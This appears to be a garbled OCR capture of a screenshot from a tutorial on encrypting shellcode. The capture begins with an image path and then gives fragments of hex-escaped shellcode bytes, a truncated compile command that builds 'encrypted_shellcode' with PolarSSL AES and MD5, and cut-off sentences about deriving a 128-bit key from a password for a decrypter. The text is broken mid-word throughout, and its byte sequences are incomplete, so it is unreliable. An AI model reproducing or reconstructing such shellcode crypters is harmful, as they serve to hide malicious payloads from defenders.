
22
\x
be
\x
22
\x
f3
\x
2e
\x
08
\x
30
\x
11
\x
c0
\x
ef
\x
bc"
00
\x
68
\x
fc
\x
34
\x
30
\x
5e
\x
42
\x
64
\x
24
\x
39
\x
99"
 
(
len 134
)
14
\x
13
\x
3d
\x
5e
\x
b2
\x
fa
\x
eb
\x
60
\x
1d
\x
51
\x
9b"
9f
\x
32
\x
df
\x
bf
\x
36
\x
f4
\x
91
\x
9c
\x
03
\x
09
\x
fb"
ack 
-o
 encrypted_shellcode temp.c PolarSSL/aes.c PolarSSL/md5.c

ncrypted_shellcode

ses the password to generate a 128 bits key, by hashing the pass
te and use, compared with the OpenSSL, and the generated binary 
s are linked in. Here’s a snippet of the decrypter code that doe
6
];
]
=
3b\x1b\xa9\x29\xc4\x4b\x09\xfe\x2c\xd3\x56
"
;